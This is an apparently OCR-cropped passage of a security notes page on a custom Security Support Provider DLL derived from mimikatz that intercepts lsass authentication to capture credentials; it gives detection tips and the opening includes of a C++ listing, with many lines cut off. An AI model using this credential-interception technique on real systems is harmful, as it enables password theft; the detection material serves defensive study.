
{% endhint %}

## Detection

It may be worth monitoring `Security Packages` value in
Newly added packages should be inspected:

![](/files/-LIDBWboVXz7w5gqEDYx)

Additionally, mimilib.dll (same applies to custom spotl
baseline of loaded known good DLLs of the lsass process
![](/files/-LIDKm7oWBbmxouRNgTs)

## Code

Below is the code, originally taken from [mimikatz](htt
Security Support Provider DLL. It intercepts authentica
```cpp

#include "stdafx.h"

#define WIN32_NO_STATUS

#define SECURITY_WIN32

#include <windows.h>

#include <sspi.h>

#include <NTSecAPI.h>

#include <ntsecpkg.h>

#include <iostream>

#pragma comment(lib, "Secur32.lib")
